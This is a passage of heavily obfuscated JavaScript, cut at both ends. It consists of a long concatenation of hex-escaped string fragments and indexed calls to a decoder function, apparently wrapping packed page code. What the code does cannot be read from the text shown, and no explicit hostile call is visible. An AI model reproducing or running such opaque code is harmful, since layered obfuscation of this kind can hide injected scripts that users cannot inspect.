30')+_0x38fcd3('\x30\x78\x65\x37\x30'))+('\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x61'+_0x38fcd3('\x30\x78\x33\x66\x36')+_0x38fcd3('\x30\x78\x32\x35\x64')+_0x38fcd3('\x30\x78\x39\x39\x65')+_0x38fcd3('\x30\x78\x65\x32\x38')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x66\x35\x30')+'\x42\x29\x2c\x34\x38\x3d\x6a\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x64\x61\x39')+_0x38fcd3('\x30\x78\x37\x35\x31')+_0x38fcd3('\x30\x78\x61\x38\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x37\x30\x33')+_0x38fcd3('\x30\x78\x61\x66\x33')+_0x38fcd3('\x30\x78\x37\x33\x30')+_0x38fcd3('\x30\x78\x62\x38\x61')+'\x20\x6b\x3d\x69\x5b\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x36\x36\x32')+_0x38fcd3('\x30\x78\x37\x35\x31')+_0x38fcd3('\x30\x78\x35\x39\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x64\x39\x65')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x65\x30\x65')+_0x38fcd3('\x30\x78\x66\x34\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x32\x30')+_0x38fcd3('\x30\x78\x31\x32\x34\x66')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x64\x32\x63')+_0x38fcd3('\x30\x78\x34\x34\x39')+_0x38fcd3('\x30\x78\x62\x39\x36')+_0x38fcd3('\x30\x78\x34\x33\x31')+_0x38fcd3('\x30\x78\x33\x36\x61')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x37\x30\x33')+_0x38fcd3('\x30\x78\x61\x66\x33')+'\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x38')+_0x38fcd3('\x30\x78\x63\x64\x39')+_0x38fcd3('\x30\x78\x63\x65\x64')+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d'+'\x28\x32\x57\x5b\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x37\x66\x63')+_0x38fcd3('\x30\x78\x31\x30\x38\x63')+_0x38fcd3('\x30\x78\x65\x36\x33')+_0x38fcd3('\x30\x78\x31\x30\x34\x39')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x66')+'\x5c\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29'+'\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x39\x30\x39')+_0x38fcd3('\x30\x78\x39\x35\x30')+_0x38fcd3('\x30\x78\x62\x36\x38')+_0x38fcd3('\x30\x78\x36\x61\x63')+'\x32\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x64\x31')+_0x38fcd3('\x30\x78\x61\x38\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x65\x33')+_0x38fcd3('\x30\x78\x65\x34\x33')+'\x7d\x7d\x24\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x39\x38')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x64\x64\x63')+_0x38fcd3('\x30\x78\x31\x31\x33\x62')+_0x38fcd3('\x30\x78\x31\x30\x31\x31')+_0x38fcd3('\x30\x78\x65\x63\x38')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x62\x34\x38')+_0x38fcd3('\x30\x78\x31\x32\x32\x30')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x34\x39\x37')+_0x38fcd3('\x30\x78\x66\x64\x64')+_0x38fcd3('\x30\x78\x36\x30\x62')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x31\x30\x38\x63')+_0x38fcd3('\x30\x78\x33\x37\x32')+_0x38fcd3('\x30\x78\x36\x30\x62')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+_0x38fcd3('\x30\x78\x31\x31\x31\x66'))+(_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+'\x36\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x34\x62')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x62\x38\x35')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x37\x36\x61')+_0x38fcd3('\x30\x78\x33\x63\x65')+_0x38fcd3('\x30\x78\x39\x31\x31')+_0x38fcd3('\x30\x78\x64\x35\x66')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x37\x34\x30')+_0x38fcd3('\x30\x78\x35\x33\x62')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x38\x64')+_0x38fcd3('\x30\x78\x31\x30\x39\x64')+_0x38fcd3('\x30\x78\x36\x63\x35')+_0x38fcd3('\x30\x78\x33\x37\x65')+_0x38fcd3('\x30\x78\x35\x39\x62')+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x61\x61\x65')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x34\x34')+'\x27\x2b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x65\x35\x64')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x64\x34\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x61\x30\x32')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x38\x34\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x32\x33\x36')+_0x38fcd3('\x30\x78\x35\x66\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x32\x36')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x38\x63\x38')+'\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x37')+_0x38fcd3('\x30\x78\x66\x36\x64')+_0x38fcd3('\x30\x78\x62\x63\x66')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x39\x64\x36')+_0x38fcd3('\x30\x78\x65\x39\x64')+_0x38fcd3('\x30\x78\x37\x37\x65')+_0x38fcd3('\x30\x78\x61\x37\x65')+_0x38fcd3('\x30\x78\x39\x34\x66')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x65\x35\x63')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x39\x39\x62')+_0x38fcd3('\x30\x78\x62\x38\x62')+_0x38fcd3('\x30\x78\x33\x32\x35')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x65\x61')+_0x38fcd3('\x30\x78\x33\x61\x64')+_0x38fcd3('\x30\x78\x38\x61\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x37\x37\x63')+_0x38fcd3('\x30\x78\x35\x31\x37')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x38\x35\x63')+_0x38fcd3('\x30\x78\x64\x66\x35')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x37')+_0x38fcd3('\x30\x78\x66\x36\x64')+_0x38fcd3('\x30\x78\x62\x63\x66')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x62\x34\x38')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x32\x37\x66')+_0x38fcd3('\x30\x78\x34\x32\x61')+_0x38fcd3('\x30\x78\x39\x37\x64')+_0x38fcd3('\x30\x78\x62\x39\x35')+_0x38fcd3('\x30\x78\x64\x33\x64')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x37\x62')+_0x38fcd3('\x30\x78\x31\x31\x39\x62')+_0x38fcd3('\x30\x78\x33\x32\x62')+_0x38fcd3('\x30\x78\x38\x61\x39')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x64\x33\x36')+_0x38fcd3('\x30\x78\x31\x31\x38\x66')+_0x38fcd3('\x30\x78\x32\x37\x37'))+(_0x38fcd3('\x30\x78\x62\x66\x36')+_0x38fcd3('\x30\x78\x31\x30\x36\x36')+_0x38fcd3('\x30\x78\x61\x39\x37')+_0x38fcd3('\x30\x78\x36\x63\x32')+_0x38fcd3('\x30\x78\x33\x38\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x34\x66\x66')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x30\x65')+_0x38fcd3('\x30\x78\x31\x39\x30')+_0x38fcd3('\x30\x78\x63\x64\x39')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x35\x30\x30')+'\x5c\x27\x5d\x28\x29\x2c\x34\x39\x3d\x33'+_0x38fcd3('\x30\x78\x31\x31\x31\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x2b\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x31\x34')+_0x38fcd3('\x30\x78\x31\x31\x31\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x35\x31')+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x66\x61\x62')+_0x38fcd3('\x30\x78\x66\x39\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x34\x35\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x64\x35')+_0x38fcd3('\x30\x78\x64\x66\x62')+_0x38fcd3('\x30\x78\x37\x32\x35')+_0x38fcd3('\x30\x78\x35\x65\x64')+_0x38fcd3('\x30\x78\x32\x38\x37')+_0x38fcd3('\x30\x78\x35\x32\x65')+_0x38fcd3('\x30\x78\x64\x35\x62')+_0x38fcd3('\x30\x78\x35\x65\x64')+_0x38fcd3('\x30\x78\x32\x38\x37')+_0x38fcd3('\x30\x78\x36\x39\x34')+_0x38fcd3('\x30\x78\x61\x61\x32')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x36\x64')+_0x38fcd3('\x30\x78\x64\x38\x65')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x34\x34')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x33\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x32\x61\x34')+_0x38fcd3('\x30\x78\x36\x61\x36')+_0x38fcd3('\x30\x78\x62\x31\x63')+_0x38fcd3('\x30\x78\x63\x39\x37')+_0x38fcd3('\x30\x78\x66\x65\x64')+_0x38fcd3('\x30\x78\x39\x32\x63')+_0x38fcd3('\x30\x78\x36\x35\x61')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x65\x62\x62')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x35\x61')+'\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x31\x30\x37\x37')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x32\x30')+_0x38fcd3('\x30\x78\x33\x38\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x32\x66\x66')+'\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x61\x30\x33')+_0x38fcd3('\x30\x78\x62\x33\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+'\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x33'+_0x38fcd3('\x30\x78\x38\x32\x35')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x62\x32\x38')+_0x38fcd3('\x30\x78\x62\x33\x65'))+(_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65'+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x61\x64')+_0x38fcd3('\x30\x78\x62\x38\x66')+_0x38fcd3('\x30\x78\x36\x35\x61')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x65')+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x31\x31\x37\x38')+_0x38fcd3('\x30\x78\x33\x65\x37')+_0x38fcd3('\x30\x78\x35\x64\x63')+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x35\x32\x37')+_0x38fcd3('\x30\x78\x39\x35\x39')+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x38\x36\x33')+'\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x33\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x35\x35')+'\x5c\x5c\x5c\x27\x5d\x28\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x34\x65\x35')+_0x38fcd3('\x30\x78\x62\x33\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65'+'\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d'+'\x28\x32\x74\x29\x29\x3a\x62\x5b\x61\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x64\x62\x34')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x66\x66')+_0x38fcd3('\x30\x78\x66\x37\x62')+_0x38fcd3('\x30\x78\x63\x35\x62')+_0x38fcd3('\x30\x78\x31\x31\x31\x38')+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+'\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x64\x63\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x36\x39')+_0x38fcd3('\x30\x78\x38\x65\x34')+'\x2b\x28\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c'+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x31\x31\x30\x32')+_0x38fcd3('\x30\x78\x66\x66\x35')+_0x38fcd3('\x30\x78\x64\x31\x39')+_0x38fcd3('\x30\x78\x62\x30\x66')+_0x38fcd3('\x30\x78\x61\x37\x62')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x66\x34\x31')+_0x38fcd3('\x30\x78\x63\x64\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x37\x66')+_0x38fcd3('\x30\x78\x33\x32\x39')+_0x38fcd3('\x30\x78\x31\x31\x37\x64')+_0x38fcd3('\x30\x78\x34\x65\x64')+_0x38fcd3('\x30\x78\x35\x33\x34')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x39\x31\x63')+_0x38fcd3('\x30\x78\x33\x32\x62')+'\x31\x6c\x3b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x66\x61\x64')+_0x38fcd3('\x30\x78\x65\x38\x39')+_0x38fcd3('\x30\x78\x66\x34\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x66\x37')+_0x38fcd3('\x30\x78\x31\x31\x36\x37')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x38\x30\x37')+_0x38fcd3('\x30\x78\x62\x64\x36')+_0x38fcd3('\x30\x78\x31\x30\x39\x66')+_0x38fcd3('\x30\x78\x66\x61\x64')+_0x38fcd3('\x30\x78\x34\x30\x39')+_0x38fcd3('\x30\x78\x31\x30\x66\x35')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x32\x30\x35')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x31\x61\x38')+_0x38fcd3('\x30\x78\x39\x66\x30'))+(_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x37\x35\x65')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x38\x63\x36')+_0x38fcd3('\x30\x78\x66\x39\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x31\x31\x38')+'\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x34\x30\x64')+_0x38fcd3('\x30\x78\x64\x61\x36')+_0x38fcd3('\x30\x78\x34\x62\x30')+_0x38fcd3('\x30\x78\x31\x30\x36\x36')+_0x38fcd3('\x30\x78\x34\x39\x30')+_0x38fcd3('\x30\x78\x38\x66\x31')+_0x38fcd3('\x30\x78\x38\x65\x63')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x39\x64\x64')+'\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x31\x6c'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x32\x34\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x63\x37\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x38\x39\x66')+_0x38fcd3('\x30\x78\x31\x31\x31\x62')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x31\x31\x64\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x39\x39')+_0x38fcd3('\x30\x78\x61\x34\x35')+_0x38fcd3('\x30\x78\x31\x31\x30\x39')+_0x38fcd3('\x30\x78\x38\x32\x62')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x36\x61\x35')+'\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x61\x34\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x35\x35\x35')+_0x38fcd3('\x30\x78\x33\x37\x37')+_0x38fcd3('\x30\x78\x36\x66\x61')+_0x38fcd3('\x30\x78\x61\x33\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x37\x36\x35')+_0x38fcd3('\x30\x78\x31\x31\x38\x34')+'\x5c\x5c\x5c\x32\x36\x5c\x5c\x5c\x5c\x37'+_0x38fcd3('\x30\x78\x32\x31\x37')+_0x38fcd3('\x30\x78\x64\x37\x31')+_0x38fcd3('\x30\x78\x66\x61\x37')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x32\x61\x31')+'\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x79\x5c'+_0x38fcd3('\x30\x78\x61\x39\x61')+_0x38fcd3('\x30\x78\x37\x62\x37')+_0x38fcd3('\x30\x78\x35\x65\x37')+_0x38fcd3('\x30\x78\x39\x30\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x34\x63\x64')+'\x5c\x27\x29\x3b\x31\x48\x20\x34\x63\x7d'+'\x31\x41\x20\x24\x28\x31\x43\x29\x5b\x62'+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x66\x39\x33')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x33\x33\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x32\x65\x35')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x4a'+_0x38fcd3('\x30\x78\x66\x33\x61')+_0x38fcd3('\x30\x78\x65\x34\x38')+_0x38fcd3('\x30\x78\x35\x35\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x4a\x5c'+_0x38fcd3('\x30\x78\x64\x34\x33')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x66\x63')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x38\x37\x64')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30'))+(_0x38fcd3('\x30\x78\x31\x31\x34\x36')+'\x5c\x5c\x27\x29\x5d\x28\x29\x2c\x21\x24'+_0x38fcd3('\x30\x78\x32\x64\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x37\x30\x65')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x35\x33\x37')+_0x38fcd3('\x30\x78\x31\x32\x35\x35')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x30\x35\x32')+'\x27\x29\x29\x3f\x24\x28\x31\x43\x29\x5b'+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+'\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b'+_0x38fcd3('\x30\x78\x65\x33\x38')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x31\x31\x64\x61')+_0x38fcd3('\x30\x78\x32\x62\x63')+_0x38fcd3('\x30\x78\x